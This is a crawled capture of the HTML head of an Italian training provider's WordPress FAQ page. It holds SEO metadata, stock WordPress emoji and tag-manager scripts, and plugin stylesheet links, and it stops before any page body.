

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.icotea.it/faq
body_size: 58159
content:
<!DOCTYPE html>

<html lang="it-IT">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="it-it" href="https://www.icotea.it/faq" />
<link rel="alternate" hreflang="en-us" href="https://www.icotea.it/en/faq" />
<link rel="alternate" hreflang="x-default" href="https://www.icotea.it/faq" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.3 (Yoast SEO v23.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FAQ - ICOTEA Orientamento - Formazione - Hub</title>
	<meta name="description" content="Hai dubbi o domande sul percorso formativo che ti interessa? Visita la nostra pagina FAQ per trovare risposta ai tuoi dubbi." />
	<link rel="canonical" href="https://www.icotea.it/faq" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FAQ" />
	<meta property="og:description" content="Hai dubbi o domande sul percorso formativo che ti interessa? Visita la nostra pagina FAQ per trovare risposta ai tuoi dubbi." />
	<meta property="og:url" content="https://www.icotea.it/faq" />
	<meta property="og:site_name" content="ICOTEA: Orientamento - Formazione - Hub" />
	<meta property="article:publisher" content="https://www.facebook.com/ICOTEAformazione/" />
	<meta property="article:modified_time" content="2025-08-04T14:25:56+00:00" />
	<meta property="og:image" content="https://www.icotea.it/wp-content/uploads/2024/10/FAQ-1.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="48 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.icotea.it/faq","url":"https://www.icotea.it/faq","name":"FAQ - ICOTEA Orientamento - Formazione - Hub","isPartOf":{"@id":"https://www.icotea.it/#website"},"primaryImageOfPage":{"@id":"https://www.icotea.it/faq#primaryimage"},"image":{"@id":"https://www.icotea.it/faq#primaryimage"},"thumbnailUrl":"https://www.icotea.it/wp-content/uploads/2024/10/FAQ-1.png","datePublished":"2021-07-13T14:28:33+00:00","dateModified":"2025-08-04T14:25:56+00:00","description":"Hai dubbi o domande sul percorso formativo che ti interessa? Visita la nostra pagina FAQ per trovare risposta ai tuoi dubbi.","breadcrumb":{"@id":"https://www.icotea.it/faq#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.icotea.it/faq"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.icotea.it/faq#primaryimage","url":"https://www.icotea.it/wp-content/uploads/2024/10/FAQ-1.png","contentUrl":"https://www.icotea.it/wp-content/uploads/2024/10/FAQ-1.png","width":1024,"height":1024},{"@type":"BreadcrumbList","@id":"https://www.icotea.it/faq#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.icotea.it/"},{"@type":"ListItem","position":2,"name":"FAQ"}]},{"@type":"WebSite","@id":"https://www.icotea.it/#website","url":"https://www.icotea.it/","name":"ICOTEA: Orientamento - Formazione - Hub","description":"","publisher":{"@id":"https://www.icotea.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.icotea.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.icotea.it/#organization","name":"ICOTEA: Orientamento - Formazione - Hub","url":"https://www.icotea.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.icotea.it/#/schema/logo/image/","url":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","contentUrl":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","width":1080,"height":524,"caption":"ICOTEA: Orientamento - Formazione - Hub"},"image":{"@id":"https://www.icotea.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ICOTEAformazione/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="ICOTEA: Orientamento - Formazione - Hub &raquo; Feed" href="https://www.icotea.it/feed" />
<link rel="alternate" type="application/rss+xml" title="ICOTEA: Orientamento - Formazione - Hub &raquo; Feed dei commenti" href="https://www.icotea.it/comments/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.icotea.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.icotea.it/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.15' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.icotea.it/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='magnific-popup-style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/magnific-popup.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='iconic_wsb_frontend_style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/css/main.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' media='all' />
<link rel='stylesheet' id='titoli-studio-datatables-bootstrap-style-css' href='https://cdn.datatables.net/1.13.2/css/jquery.dataTables.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.icotea.it/wp-content/plugins/woo-custom-product-addons/assets/css/frontend.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='toggle-switch-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/toggle-switch.css?ver=4.1.3' media='screen' />
<link rel='stylesheet' id='wc-deposits-frontend-styles-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/style.css?ver=4.1.3' media='all' />
<style id='wc-deposits-frontend-styles-inline-css'>

            .wc-deposits-options-form input.input-radio:enabled ~ label {  color: #f7f6f7; }
            .wc-deposits-options-form div a.wc-deposits-switcher {
              background-color: #ad74a2;
              background: -moz-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -moz-linear-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -webkit-gradient(linear, left top, left bottom, from(#ad74a2), to(#93638a));
              background: -webkit-linear-gradient(#ad74a2, #93638a);
              background: -o-linear-gradient(#ad74a2, #93638a);
              background: linear-gradient(#ad74a2, #93638a);
            }
            .wc-deposits-options-form .amount { color: #07d12e; }
            .wc-deposits-options-form .deposit-option { display: inline; }
          
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.3' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='wpbf-icon-font-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/iconfont-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-priori-sans-css' href='https://use.typekit.net/zlt4jzz.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-style-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/style.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-responsive-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/responsive-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-layout-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-layout-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-smallscreen-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-smallscreen-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-25-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-25.css?ver=1752505799' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.icotea.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/global.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-4414-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-4414.css?ver=1754317560' media='all' />
<link rel='stylesheet' id='elementor-post-24180-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-24180.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-5798-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5798.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-2863-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-2863.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-49009-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-49009.css?ver=1757662026' media='all' />
<link rel='stylesheet' id='elementor-post-361-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-361.css?ver=1746783044' media='all' />
<link rel='stylesheet' id='gestpay-for-woocommerce-css-css' href='https://www.icotea.it/wp-content/plugins/gestpay-for-woocommerce//gestpay-for-woocommerce.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpbf-premium-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wpbf-premium-woocommerce-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium-woocommerce.css?ver=2.9.1' media='all' />
<style id='wpbf-premium-woocommerce-inline-css'>
.has-wpbf-palette-color-1-color{color:#f7f7f7;}.has-wpbf-palette-color-1-background-color,.has-wpbf-palette-color-1-background-color.has-background-dim{background-color:#f7f7f7;}.has-wpbf-palette-color-2-color{color:#ffffff;}.has-wpbf-palette-color-2-background-color,.has-wpbf-palette-color-2-background-color.has-background-dim{background-color:#ffffff;}.has-wpbf-palette-color-3-color{color:#ffcc00;}.has-wpbf-palette-color-3-background-color,.has-wpbf-palette-color-3-background-color.has-background-dim{background-color:#ffcc00;}.has-wpbf-palette-color-4-color{color:#f1c40f;}.has-wpbf-palette-color-4-background-color,.has-wpbf-palette-color-4-background-color.has-background-dim{background-color:#f1c40f;}.has-wpbf-palette-color-5-color{color:#020000;}.has-wpbf-palette-color-5-background-color,.has-wpbf-palette-color-5-background-color.has-background-dim{background-color:#020000;}.has-wpbf-palette-color-6-color{color:#81d742;}.has-wpbf-palette-color-6-background-color,.has-wpbf-palette-color-6-background-color.has-background-dim{background-color:#81d742;}.has-wpbf-palette-color-7-color{color:#1e73be;}.has-wpbf-palette-color-7-background-color,.has-wpbf-palette-color-7-background-color.has-background-dim{background-color:#1e73be;}.has-wpbf-palette-color-8-color{color:#8224e3;}.has-wpbf-palette-color-8-background-color,.has-wpbf-palette-color-8-background-color.has-background-dim{background-color:#8224e3;}.wpbf-archive-content .wpbf-post{text-align:left;}@media screen and (max-width:768px){.wpbf-woo-menu-item .wpbf-woo-sub-menu{display:none !important;}}
</style>
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.1' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.icotea.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="titolo_studio_script-js-extra">
var myAjax = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/titoli_studio/pages/frontend/../../js/content.js?ver=6.8.3" id="titolo_studio_script-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://cdn.datatables.net/1.13.2/js/jquery.dataTables.min.js?ver=6.8.3" id="titoli-studio-jquery-datatables-script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/js/woocommerce-ultimate-tabs-custom.js?ver=1.3.8" id="woocommerce-ultimate-tabs-custom-js"></script>
<script defer="defer" src="https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.3" id="trustreviews-public-main-js-js"></script>
<script id="search-filter-elementor-js-extra">
var SFE_DATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-elementor/assets/js/search-filter-elementor.js?ver=1.0.0" id="search-filter-elementor-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/","extensions":["search-filter-elementor"]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/custom_mmone.js?ver=1" id="custom_mmone-js"></script>
<script id="wc-deposits-add-to-cart-js-extra">
var wc_deposits_add_to_cart_options = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","message":{"deposit":"","full":""}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/js/add-to-cart.js?ver=4.1.3" id="wc-deposits-add-to-cart-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.8.6" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.icotea.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.icotea.it/wp-json/wp/v2/pages/4414" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.icotea.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.6.0" />
<link rel='shortlink' href='https://www.icotea.it/?p=4414' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.icotea.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.icotea.it%2Ffaq" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.icotea.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.icotea.it%2Ffaq&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.13 stt:1,27;" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
